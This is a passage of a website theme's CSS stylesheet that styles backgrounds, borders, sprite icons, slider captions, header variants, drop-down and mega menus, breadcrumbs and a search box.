  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.light-grey {
  background: #a7acaf;
}
.lighter-grey {
  background: #b4b8bc !important;
}
.dlight-grey {
  background: #e6e6e6;
}
.blue-radial-grad {
  background: #3170ac;
    background: -moz-radial-gradient(50% 500%, circle farthest-side, #2ea0cf, #3170ac);
    background: -webkit-gradient(radial, 50% 500%, 0, 50% 100%, 100%, color-stop(0%,#2ea0cf), color-stop(100%,#3170ac));
    background: -webkit-radial-gradient(50% 500%, circle farthest-side, #2ea0cf, #3170ac);
    background: -o-radial-gradient(50% 500%, circle farthest-side, #2ea0cf, #3170ac);
    background: -ms-radial-gradient(50% 500%, circle farthest-side, #2ea0cf, #3170ac);
    background: radial-gradient(50% 500%, circle farthest-side, #2ea0cf, #3170ac);
}
.blue {
  background: #3170ac;
}
.light-greyblue {
  background: #e8ecf0;
}
/*----------------</BACKGROUNDS AND COLORS>----------------*/

/*----------------<BORDERS>----------------*/
.border-bottom-white {
  border-bottom: 1px solid #fff;
}
.border-top-white {
  border-top: 1px solid #fff;
}
.border-bottom-black-tr {
  border-bottom: 1px solid rgba(0,0,0,0.1);
}
.border-bottom-blue-3px {
  background-position: center bottom;
  background-repeat: repeat-x;
  position: relative;
}
.border-bottom-blue-3px:after {
  content: '';
  position: absolute;
  bottom: 0px;
  width: 100%;
  left: 0;
  height: 3px;
  border-top: 1px solid rgba(0, 0, 0, 0.24);
  background: #3799d8;
  border-bottom: 1px solid rgba(255, 255, 255, 0.44);
  z-index: 0;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.border-tb-white {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
}
/*----------------</BORDERS>----------------*/

/*----------------<MARGINS, PADDINGS>----------------*/

.wrapper.default-bg .container,
.wrapper.border-tb-white.marble-color .container,
.wrapper.grey .container {
padding: 40px 0 0;
}
.container.blue-radial-grad {
padding-top: 10px;
padding-bottom: 10px;
}
.container.main {
padding: 30px 0 0;
}
.posts-container {
  padding-right: 3.4%;
}
.container.contacts {
padding: 40px 0;
}
/*----------------</MARGINS, PADDINGS>----------------*/

/*----------------<LISTS>----------------*/
.list-type1 li {
  list-style-image: url(../img/list-type1.png);
  list-style-position: inside;
}
.list-type2 li {
  list-style-image: url(../img/list-type2.png);
  list-style-position: inside;
}
/*----------------</LISTS>----------------*/

/*----------------<IMAGE LINKS>----------------*/
.image-links {
  position: absolute;
  top: 24%;
  display: block;
  height: 51px;
left: 50%;
margin-left: -56px;
z-index: 100;
visibility: visible;
}
.size1_3 .image-links {
top: 41%;
}
.size1_2 .image-links {
top: 47%;
}
.widget_recent_works .image-links {
  top: 49%;
}
.widget_out_stuff2 .image-links {
top: 43%;
margin-left: -28px;
}

/*.image-links .circle-link,*/
.image-links a,
.image-links span {
  position: relative;
  float: left;
  width: 51px;
  height: 51px;
  background-image: url(../img/sprite.png);
  background-position: 0 -283px;
visibility: visible;
}
.image-links .circle-link {
  margin: 0 2px;
}
.image-links .link {
  background-position: 0 -334px;
}
.image-links .zoom {
  background-position: -51px -334px;
}
.image-links .video {
  background-position: -47px -426px;
}
.image-links .format-gallery {
  background-position: -96px -425px;
}
.image-links .add {
  background-position: -102px -334px;
}
.image-links .twitter {
  background-position: -51px -283px;
}
.image-links .facebook {
  background-position: -102px -283px;
}
.image-links .skype {
  background-position: -153px -283px;
}
.gallery-image-links  {
  position: relative;
  top: 50%;
  display: inline-block;
  height: 51px;
left: 50%;
margin-left: -46px;
}
.gallery-image-links a {
  margin: 0 -4px;
}
.gallery-image-links a,
.gallery-image-links span {
  position: relative;
  display: inline-block;
  width: 51px;
  height: 51px;
}
.gallery-image-links span {
  position: absolute;
  background-image: url(../img/sprite.png);
}
.gallery-image-links a span:first-child+span {
  opacity: 0;
  filter: alpha(opacity=0);
}
.gallery-image-links a:hover span:first-child+span {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gallery-image-links a span:first-child {
  background-position: -278px -169px;
}
.gallery-image-links a span:first-child+span {
background: #407eb5;
border-radius: 50%;
margin: 5px 0 0 5px;
width: 41px;
height: 40px;
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
}
.gallery-image-links a.prev span+span+span {
  background-position: -278px -271px;
}
.gallery-image-links a.next span+span+span {
  background-position: -278px -322px;
}
/*----------------</IMAGE LINKS>----------------*/

/*----------------<PREV NEXT>----------------*/
.prev-t1,
.next-t1,
.prev-t2,
.next-t2,
.prev-t3,
.next-t3 {
  display: block;
  float: left;
  width: 16px;
  height: 15px;
  background-image: url(../img/sprite.png);
  cursor: pointer;
}
.prev-t1 {
  background-position: 0 -25px;
}
.prev-t1:hover {
  background-position: 0px -40px;
}
.next-t1 {
  background-position: -16px -25px;
}
.next-t1:hover {
  background-position: -16px -40px;
}
.prev-t2 {
  background-position: 0 -70px;
}
.next-t2 {
  background-position: -16px -70px;
}
.prev-t3 {
  background-position: 0 -55px;
}
.prev-t3:hover {
  background-position: 0px -70px;
}
.next-t3 {
  background-position: -16px -55px;
}
.next-t3:hover {
  background-position: -16px -70px;
}
/*----------------</PREV NEXT>----------------*/

/*----------------<OTHER>----------------*/
.hidden-overflow {
  overflow: hidden;
}
.absolute {
z-index: 100;
position: relative;
top: 0;
left: 0;
width: 100%;
margin-bottom: 0;
height: 0;
float: left;

}

div.fixed.menu-bg {
  position: fixed !important;
  top: 0;
  -webkit-backface-visibility: hidden;
  background-color: rgba(255, 255, 255, 0.95);
  z-index: 100000;
  -webkit-animation: fadeInDown 0.4s ease-in alternate;
  animation: fadeInDown 0.4s ease-in alternate;
}
.absolute.fixed .headline {
  margin-top: 45px;
}
.page-header .fixed {
position: fixed;
top: 0;
left: 0;
z-index: 1000;

max-width: none;
width: 100%;
}
.b1170 .wrapper.menu-bg.fixed, .b960 .wrapper.menu-bg.fixed {
background: transparent;
box-shadow: none;
border: 0;
}
.b1170 .fixed .container,
.b960 .fixed .container {
background: rgba(255,255,255,0.95);
box-shadow: inset 0 6px 5px -5px rgba(0,0,0,0.3);
border-bottom: 1px solid rgba(0,0,0,0.1);
border-left: 1px solid #b3b3b3;
border-right: 1px solid #b3b3b3;
}
body.headerstyle2 .fixed .menu>li>a {
height: 40px;
line-height: 40px;
}
.headerstyle2 .fixed  .logo {
height: 40px;
padding-bottom: 0;
}
.headerstyle2 .fixed .logo img {
height: 33px !important;
margin-top: 5px;
}
.headerstyle2 div.wrapper.menu-bg {
background: #fff;
box-shadow: 0 0 5px rgba(0,0,0,0.5);
position: relative;
z-index: 1000;
-webkit-backface-visibility: hidden;
}
.relative {
  position: relative;
}
.tran03slinear {
  -webkit-transition: all 0.3s linear;
     -moz-transition: all 0.3s linear;
       -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
          transition: all 0.3s linear;
/*-webkit-backface-visibility: hidden;*/
}
.tran02slinear {
  -webkit-transition: all 0.2s linear;
     -moz-transition: all 0.2s linear;
       -o-transition: all 0.2s linear;
      -ms-transition: all 0.2s linear;
          transition: all 0.2s linear;
/*-webkit-backface-visibility: hidden;*/
}
.bg-black-045 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.45;
  filter: alpha(opacity=45);
}
.bg-black-020 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.20;
  filter: alpha(opacity=20);
}
.container50per {
  width:50%;
  float: left;
}
.separator {
  position: relative;
height: 3px;
width: 100%;
background: #dadada;
border-bottom: solid 1px #fff;
margin-bottom: 30px;
}
.top-slider {
	height: 450px;
	width: 100%;
}
.parallax-slider {
position:relative;
}
.top-slider-content {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
z-index: 100;
}
.top-slider .flexslider .slides li, .top-slider .flexslider .slides li img {
width: 100%;
height: auto;
}
.top-slider .flex-control-nav {
  display: none;
}
.fullwidthbanner-container {
  overflow: visible !important;
}
.fullwidthbanner-container .tparrows {
  position: absolute;
}
.tp-rightarrow.tparrows.default {
background-position: -489px -487px;
}
.tp-leftarrow.tparrows.default {
background-position: -466px -487px;
}
.tparrows.default {
background: url(../img/sprite.png);
height: 63px;
width: 23px;
}

/*-------- Slides -------------------*/

.transp_round {
background: rgba(0,0,0,0.12);
width: 360px;
height: 360px;
border-radius: 50%;
}
.tp-caption.transp_round h2 {
text-align: center;
margin-top: 40px;
color: #e1e4e6;
text-shadow: 0 0 6px rgba(0,0,0,0.07);
}
.tp-caption.transp_round p {
text-align: center;
width: 90%;
margin: 20px auto 0;
color: #f8f8f8;
}
.transp_round span.line {
margin: 17px auto 30px;
width: 80%;
height: 1px;
background-color: rgb(216, 216, 216);
display: block;
}
.transp_round .rev-direction-nav {
margin-left: 136px;
}
.tp-caption a {
  color: #ff7302; text-shadow: none;  -webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
}

.tp-caption a:hover {
  color: #ffa902;
}

.tp-caption h2 {
color: #fff;
font: 46px 'Open Sans', sans-serif;
text-transform: uppercase;
line-height: 1;
font-weight: 100;
margin: 0px 0 7px;
}
.tp-caption h2 b {
  font-weight:900;
}
.tp-caption p {
color: #fff;
font-size: 14px;
white-space: normal;
line-height: 1.5;
margin-bottom: 15px;
}
.transp_bg {
background: rgba(29, 29, 29, 0.45);
padding: 24px 29px 34px !important;
width: 355px;
height: 150px;
}
.rev-direction-nav a {
background-position: -278px -169px;
background-image:url(../img/sprite.png);
width: 51px;
height: 51px;
display: inline-block;
margin-left: -4px;
float: left;
}
.rev-direction-nav  a span {
font-size: 0;
border-radius: 50%;
margin: 5px;
width: 41px;
height: 41px;
-webkit-box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
display: block;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}
.rev-direction-nav .rev-prev span {
background-position: -284px -276px;
background-image: url(../img/sprite.png);
}
.rev-direction-nav a span:hover {
background-color: #407eb5;
}
.rev-direction-nav .rev-next span {
background-position: -282px -327px;
background-image: url(../img/sprite.png);
}
.tp-caption iframe {
  border: 0;
}
.transparent {
   background: transparent;
  }

  .button-transparent {
background: transparent;
padding: 15px 30px;
display: inline-block;
border-radius: 5px;
border: 2px solid rgba(255, 255, 255, 0.23);
box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
font: 900 14px Open Sans, Arial, Tahoma;
text-transform: uppercase;
color: #fff !important;
text-shadow: 0 1px 3px rgba(0,0,0,0.4) !important;
position: relative;
cursor: pointer;
}
.button-transparent:after {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 3px;
box-shadow: inset 0 -30px 20px -20px rgba(255,255,255,0.2);
}
.tp-caption .revslider-nav2 li {
display: inline-block;
width: 9px;
height: 9px;
border: 1px solid rgba(255,255,255,0.3);
background: transparent;
visibility: visible !important;
border-radius: 50%;
position: relative !important;
box-shadow: inset 0 0 5px 0 rgba(0,0,0,0.4);
margin-left: 6px !important;
cursor: pointer;
}
.tp-caption .revslider-nav2 {
display: block;
margin-top: 25px !important;
}
.tp-caption .revslider-nav2 li a {
background: transparent;
width: 5px;
height: 5px;
border-radius: 50%;
margin: 2px;
display: block;
}
.tp-caption .revslider-nav2 li.active a {
  background: #fff;
}
.nobullets.tp-bullets {
  display: none !important;
}
.tp-caption.transp_caption h2 {
text-shadow: 0 0 4px rgba(0,0,0,0.5);
font-size: 44px;
}
.tp-caption.transp_caption {
background-color: rgba(0,0,0,0.3);
padding: 5px 30px 0px !important;
display: block;
}

.light80 {
color: #fff;
font-size: 69px !important;
font-weight: 100;
text-shadow: 1px 1px 0px rgba(0,0,0,0.5);
}
.extrabold55 {
font-size: 47px !important;
font-weight: 900;
color: #fff;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
}
.white-text {
color: #fff;
font-size: 17px !important;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
width: 23%;
display: block;
line-height: 1.4 !important;
white-space: normal !important;
}
/*----------------</OTHER>----------------*/

/*----------------<HEADER>----------------*/
.page-header {
  position: relative;
z-index: 10000;
}
.page-header .grid_12 {
  margin-bottom: 0;
}
.logo {
display: block;
float: left;
padding-bottom: 17px;
}
.logo img {
display: block;
margin-top: 17.5px;
}
.menu{
  display: block;
  width: 100%;
  margin-left: 5px;
}
.menu li{
  position: relative;
  display: inline-block;
  margin-right: 25px;
}
.menu > li:first-child {
margin-left: -10px;
}
.menu li:hover span {
color: #fff;
}
.menu li > span {
position: absolute;
right: 20px;
top: 16px;
color: rgb(187, 187, 187);
display:none;
}
nav {
  -webkit-backface-visibility: hidden;
}
/*.page-header > .wrapper-bg {
  display: inline-block;
}*/
.fixed-header .headline {
padding-top: 45px;
}
.mini_logo {
height: 36px;
width: 129px;
opacity: 0;
visibility: hidden;
display: none;
margin-top: 5px;
margin-right: 0;
margin-left: 0;
margin-bottom: 4px;
float: left;
}
.fixed .mini_logo {
opacity: 1;
margin-right: 40px;
float: left;
display: block;
opacity: 1;
visibility: visible;
}
.menu li>a{
  position:relative;
  display: inline-block;
  padding: 0 20px;
  height: 44px;
  line-height: 44px;
  font-size: 12px;
  color: #4a4d4f;
  text-transform: uppercase;
text-decoration: none;
}
.b960 .menu li>a {
  padding: 0 10px;
}
.headerstyle3 .menu>li>a,
.headerstyle3 .menu>ul>li>a {
padding: 0 10px;
}
.menu >li>a:after,
.menu>ul>li>a:after{
  position: absolute;
  top: 100%;
  left: 0;
  content:'';
  display: block;
  height: 1px;
  width: 100%;
  background: transparent;
  -webkit-transition: all 0.3s linear;
     -moz-transition: all 0.3s linear;
       -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
          transition: all 0.3s linear;
}
.page-header .menu-bg  > .container {
text-align: center;
}
.menu li:hover>a:after,
.menu li.current_page_item>a:after{
  background: #0f9de0;
}
/*.menu li:hover>a,
.menu li.current_page_item>a{
  color: #278dc9;
}*/
.menu li:hover> ul {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  height: auto;
  overflow: visible;
}
.menu .sub-menu li .sub-menu,
.menu ul li ul li ul {
left: 100%;
top: -1px;
border: 0;

}
.menu li ul {
  position: absolute;
  top: 100%;
  left: 0px;
  min-width: 185px;
  overflow: hidden;
  height: 0px;
  border-top: 1px solid transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  background: #0f9de0;
  z-index: 9999;
  text-align: left;
  -webkit-transform: translateZ(0);
}
.menu {
text-align: left;
}
/*.mobile .menu>li:hover>.sub-menu {
height: 0;
}*/
.menu li ul li {
border-top: solid 1px #3b3b3b;
-webkit-transition: all 0.3s linear;
-moz-transition: all 0.3s linear;
-o-transition: all 0.3s linear;
-ms-transition: all 0.3s linear;
transition: all 0.3s linear;
position: relative;
display: block;
-webkit-backface-visibility: visible;
margin: 0;
}
.menu li> ul>li:first-child{
  border-top-width: 0px;
}
.menu li ul li a {
  display: block;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  font-size: 12px;
  color: #f3f3f3;
  text-transform: none;
  background-color: #45484a;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  text-decoration: none;
  white-space: nowrap;
}
.menu li>ul>li>a:hover{
  background-color: #3f4244;
}
/*--- Mega menu ---*/

@media only screen and (min-width: 767px){
li.mega-menu > .sub-menu {
width: auto;
white-space: nowrap;
padding: 10px 20px;
background-color: rgba(69, 72, 74, 0.95);
border-top: 1px solid #0f9de0;
}
li.mega-menu > .sub-menu > li {
display: inline-block;
float: left;
height: auto;
border-top: 0;
}
li.mega-menu > .sub-menu > li >a {
font-size: 15px;
background-color: transparent !important;
border-bottom: 1px solid #808080;
padding: 0;
margin: 0 20px;
}
li.mega-menu > .sub-menu > li > ul {
display: block !important;
opacity: 1 !important;
position: relative;
left: 0 !important;
background: transparent;
height: auto;
}
li.mega-menu > .sub-menu > li li {
border: 0;
}
li.mega-menu > .sub-menu > li li a {
background-color: transparent;
}
li.mega-menu > .sub-menu > li li a:hover,
.headerstyle2_2 .sub-menu > li a:hover {
background-color: transparent;
color: #0f9de0;
}
li.mega-menu > .sub-menu > li li a:before,
.headerstyle2_2 .sub-menu > li a:before {
  position: absolute;
  left: 11px;
  content: "\f105";
  font-family: FontAwesome;
  top: 0px;
color: #0f9de0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
li.mega-menu > .sub-menu > li li a:hover:before,
.headerstyle2_2 .sub-menu > li a:hover:before {
  opacity: 1;
}
li.mega-menu > .sub-menu > li> a:hover:before {
opacity: 0 !important;
}

}
/*--- /Mega menu ---*/

/*-------------- Post menu ----------------*/

li.post-menu > ul {
  width: 492px;
  background-color: rgba(0,0,0,0.80);
  border-radius: 0 0 2px 2px;
  padding: 3px;
  border-top: 2px solid #0f9de0;
  overflow: visible;
}

li.post-menu > ul >li {
  border: 0;
  float: left;
  width: 76px;
  clear: none;
  height: 76px;
  padding: 3px;
position: static;
margin:0 !important;
}

li.post-menu > ul >li>a {
padding: 0 !important;
height: 100%;
display: block;
background-color: #3170ac;
border-radius: 3px;
}
li.post-menu > ul >li>a>img {
  width: 100%;
  height: 100%;
  border-radius: 3px;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

li.post-menu > ul >li>a>img:hover {
opacity: 0.35;
}
li.post-menu > ul >li:hover .post-details {
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  margin-top: -1px;
  border-radius: 0 0 2px 2px;
}

.post-details {
  display: none;
  background-color: rgba(0, 0, 0, 0.85);
  border-top: 1px solid #0f9de0;
}
.post-details img {
  width: 100%;
  display: block;
  padding: 5px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.menu-post-description {
color: #fff;
padding: 5px;
margin-bottom: 0px;
}
.post-details span {
float: left;
width: 30px;
height: 25px;
margin-right: 5px;
background-image: url(../img/sprite.png);
background-position: -243px -292px;
margin-top: 10px;
margin-left: 5px;
}
.post-details span.format-gallery {
  background-position: -205px -292px;
}
.post-details span.format-video {
  background-position: -204px -336px;
}
li.post-menu > ul >li>a:hover {
background-color: #3170ac;
}





.wrapper.headline {
display: block;
height: 54px;
background: transparent;
}
.headerstyle2 .headline {
height: 100px;
}

.headline.only-path {
  height: 55px;
}

.headline h1{
  display: block;
  float: left;
  color: #e7ebee;
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 800;
  line-height: 54px;
  margin-bottom: 0;
}
.headline.marble h1 {
  color: #a6aaad;
}
.headline h1 span {
display: none;
}
.page-path {
  display: block;
  float: right;
}
.only-path .page-path {
  float: left;
}
.page-header .only-path .page-path {
float: left;
margin-top: 0;
}
.headerstyle2 .page-header .only-path .page-path {
line-height: 85px;
}
#search-icon {
width: 25px;
}
.page-path a,  .page-path span{
  color: #e7ebee;
  line-height: 54px;
  font-size: 10px;
  text-transform: uppercase;
}
.only-path .page-path a,
.only-path .page-path span {
  line-height: 40px;
}

.page-path a:before{
  content: '|';
  padding: 0 4px 0 2px;
}
.page-path a:first-child:before{
  content: '';
  padding: 0;
}

.marble .page-path span, .marble .page-path a {
  color: #545758;
}
#control-panel {
  -webkit-backface-visibility: hidden;
}
#menu-btn {
width: 27px;
height: 13px;
background: url(../img/menu-btn.png) no-repeat;
position: relative;
margin: 18px;
display: none;
}
.socials.mobile-socials {
  display:none;
}
.fixed .socials.mobile-socials {
display: none;
}
/*----------------</HEADER>----------------*/


/*----------------<HEADER STYLE2>----------------*/

.headerstyle2 .menu {
float: right;
width: auto;
}
.headerstyle2 .menu>li>a,.headerstyle2 .menu>ul>li>a {
  height: 100px;
  line-height: 100px;

  /*-webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;*/
}
.headerstyle2 .menu>li, .headerstyle4 .menu>li,  .headerstyle2 .menu>ul>li, .headerstyle4 .menu>ul>li {
margin-right: 15px;
}
.b960.headerstyle2 .menu>li, .headerstyle4 .menu>li, .b960.headerstyle2 .menu>ul>li, .headerstyle4 .menu>ul>li {
margin-right: 5px;
}
.headerstyle2 .fixed .menu>li>a, .headerstyle2 .fixed .menu>ul>li>a {
height: 44px;
line-height: 44px;
}
.headerstyle2 .menu li>a:after {
top:auto;
bottom: -1px;
height: 2px;
}
.headerstyle2 .headline h1 {
line-height: 100px;
}
.headerstyle2 .page-path {
margin-top: 25px;
}
.headerstyle2 .socials li {
height: 33px;
padding: 1px 0;
margin-top: 0;
margin-left: 0;
}
.wrapper.preheader {
background-color: #45484a;
padding: 9px 0;
}
.preheader .socials li span {
  background: #7a8286;

  -webkit-box-shadow: none;
  box-shadow: none;
}
.preheader .socials {
position: relative;
padding-left: 20px;
margin-left: 20px;
}
.preheader .socials:before {
background: #5d5f62;
content: '';
width: 1px;
height: 30px;
position: absolute;
top: 4px;
left: 0;
}
.preheader-builder {
padding: 3px 0;
border-bottom: 1px solid #eff2f2;
color: #9fa2a4;
line-height: 37px;
}
.preheader-builder div.left {
	float: left;
	margin-right: 22px;
}
.preheader-builder div.right {
	float: right;
	margin-left: 22px;
}

.preheader-builder i {
	padding-right: 5px;
	font-size: 15px;
}
.headerstyle2.fixed-header .headline,
.headerstyle5.fixed-header .headline {
padding-top: 0px;
}
.contact {
color: #fff;
line-height: 41px;
padding-left: 25px;
background-image: url(../img/sprite.png);
background-repeat: no-repeat;
float: right;
}
.preheader .phone.contact {
font: 100 28px Open Sans, Arial, Tahoma;
}
.phone.contact {
background: url(../img/sprite.png) -343px -312px no-repeat;
padding-left: 40px;
color: #c4c6c7;
}
.preheader .socials a {
background-repeat: no-repeat;
}
.preheader .socials .facebook {
background-position: -7px -872px;
}
.preheader .socials .twitter {
background-position: -44px -872px;
}
.preheader .socials .skype {
background-position: -78px -872px;
}
.preheader .socials .dribbble {
background-position: -107px -873px;
}
.preheader .socials .youtube {
background-position: -135px -872px;
}
.preheader .socials .tumblr {
background-position: -166px -872px;
}
.preheader .socials .linkedin {
background-position: -196px -872px;
}
.preheader .socials .pinterest {
background-position: -228px -872px;
}
.preheader .socials .google-plus {
background-position: -264px -872px;
}
.preheader .socials  .instagram {
background-position: -303px -874px;
}

.preheader .socials .facebook:hover {
background-position: -7px -905px;
}
.preheader .socials .twitter:hover {
background-position: -44px -905px;
}
.preheader .socials .skype:hover {
background-position: -78px -905px;
}
.preheader .socials .dribbble:hover {
background-position: -107px -906px;
}
.preheader .socials .youtube:hover {
background-position: -135px -906px;
}
.preheader .socials .tumblr:hover {
background-position: -166px -906px;
}
.preheader .socials .linkedin:hover {
background-position: -196px -906px;
}
.preheader .socials .pinterest:hover {
background-position: -228px -907px;
}
.preheader .socials .google-plus:hover {
background-position: -264px -906px;
}
.preheader .socials  .instagram:hover {
background-position: -303px -906px;
}
.headerstyle2 .headline.only-path:hover {
height: 100px;
}
#search-icon {
float: right;
position: relative;
z-index: 100;
}
/*#search-icon form input:focus {
font-size: 12px;
padding: 4px 0 4px 28px;
width: 90px;
border: none;
background-color: #F3F3F3;
cursor: text;
}*/
#search-icon form input {
margin: 0;
padding: 4px 0 4px 28px;
width: 0px;
cursor: pointer;
border: none;
outline: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
-webkit-box-shadow: none;
-moz-box-shadow: none;
height: 30px;
box-shadow: none;
background: transparent;
}
#search-icon #searchform {
width: auto;
height: auto;
border: 0;
background: none;
margin-top: 33px;
margin-left: 5px;
position: relative;
}
#search-icon i {
position: absolute;
pointer-events: none;
left: -4px;
bottom: -25px;
z-index: 100;
color: #444444;
font-size: 19px;
background: url(../img/magnifier.png) no-repeat 18px 0;
width: 17px;
height: 17px;
border-left: 1px solid #ccc;
padding-left: 20px;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}

.headerstyle2 nav  {
margin-right: -6px;
}
body.headerstyle2 .page-path span, body.headerstyle2 .page-path a,
body.headerstyle5 .page-path span, body.headerstyle5 .page-path a {
line-height: 25px;
color: #fff;
}
.headerstyle2 .page-path,
.headerstyle5 .page-path {
margin-top: 53px;
background: rgba(0,0,0,0.34);
padding: 0 10px;
}
.headerstyle2 .header-image,
.headerstyle5 .header-image {
height: 120px;
}
.single-portfolio.headerstyle2 .header-image {
height: 100px;
}
.fixed #search-icon #searchform {
margin-top: 4px;
margin-bottom: 4px;
}
.fixed #search-icon i {
bottom: -25px;
}
.fixed #search-icon form input {
height: 25px;
}
.headerstyle2 .logo img,
.headerstyle4 .logo img {
  /*-webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;*/
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
	width:auto;
}

.headerstyle2 .menu li > span {
display: block;
top: 50%;
margin-top: -8px;
right: 0;
}
.headerstyle2 .menu li ul li > span {
display: none;
}
.menu li:hover > span {
color: #278dc9;
}
.headerstyle2 .headline {
height: 100px;
}
.headerstyle2 .headline h1,
.headerstyle5 .headline h1 {
line-height: 35px;
text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
margin-top: 26px;
}

.no-header-image.headerstyle2 .headline h1,
.woocommerce.headerstyle2 .headline h1,
.single-post.headerstyle2 .headline h1,
.category.headerstyle2 .headline h1,
.single-portfolio.headerstyle2 .headline h1 {
margin-top: 18px;
text-shadow: none;
}
.no-header-image.headerstyle2 .headline h1 span,
.woocommerce.headerstyle2 .headline h1 span,
.single-post.headerstyle2 .headline h1 span,
.category.headerstyle2 .headline h1 span,
.single-portfolio.headerstyle2 .headline h1 span {
background: transparent;
padding-left: 0;
color: #45484a;
}
.no-header-image.headerstyle2 .page-path,
.woocommerce.headerstyle2 .page-path,
.single-post.headerstyle2 .page-path,
.category.headerstyle2 .page-path,
.single-portfolio.headerstyle2 .page-path {
margin-top: 40px;
background: transparent;
}
body.single-portfolio.headerstyle2 .page-path span, body.single-portfolio.headerstyle2 .page-path a,
body.woocommerce.headerstyle2 .page-path span, body.woocommerce.headerstyle2 .page-path a,
body.single-post.headerstyle2 .page-path span, body.single-post.headerstyle2 .page-path a,
body.category.headerstyle2 .page-path span, body.category.headerstyle2 .page-path a,
body.no-header-image.headerstyle2 .page-path span, body.no-header-image.headerstyle2 .page-path a {
color: #45484a;
}
body.no-header-image.headerstyle2 .page-path span.current,
body.woocommerce.headerstyle2 .page-path span.current,
body.single-post.headerstyle2 .page-path span.current,
body.category.headerstyle2 .page-path span.current,
body.single-portfolio.headerstyle2 .page-path span.current {
  color: #3b74aa;
}
.single-portfolio.headerstyle2 .headline h1,
.woocommerce.headerstyle2 .headline h1,
.single-post.headerstyle2 .headline h1,
.category.headerstyle2 .headline h1 {
  margin-top: 10px;
}
.single-portfolio.headerstyle2 .page-path,
.woocommerce.headerstyle2 .page-path,
.single-post.headerstyle2 .page-path,
.category.headerstyle2 .page-path {
  margin-top: 17px;
}
.single-portfolio.headerstyle2 .absolute, .single-portfolio.headerstyle2 .headline,
.woocommerce.headerstyle2 .absolute, .woocommerce.headerstyle2 .headline,
.single-post.headerstyle2 .absolute, .single-post.headerstyle2 .headline,
.category.headerstyle2 .absolute, .category.headerstyle2 .headline {
  height: 55px;
}
.headerstyle2 .headline h1 span,
.headerstyle5 .headline h1 span {
font-weight: 100;
font-size: 21px;
clear: both;
display: block;
line-height: 1;
text-transform: none;
background: rgba(0,0,0,0.34);
padding: 6px 10px 9px;
text-shadow: none;
}
.headerstyle2 .page-path,
.headerstyle5 .page-path {
margin-top: 53px;
background: rgba(0,0,0,0.34);
padding: 0 10px;
}
body.headerstyle2 .page-path span, body.headerstyle2 .page-path a,
body.headerstyle5 .page-path span, body.headerstyle2 .page-path a {
line-height: 25px;
color: #fff;
}
.woocommerce.headerstyle2 .header-image,
.single-post.headerstyle2 .header-image,
.category.headerstyle2 .header-image,
.single-portfolio.headerstyle2 .header-image {
height: 55px;
margin-top: -55px;
float: left;
}
.headerstyle2 div.wrapper.menu-bg.transparent {
  background: url([data-uri]);
  background: none, -webkit-linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.9) 30px,#ffffff 70px);
  background: none, -moz-linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.9) 30px,#ffffff 70px);
  background: none, -o-linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.9) 30px,#ffffff 70px);
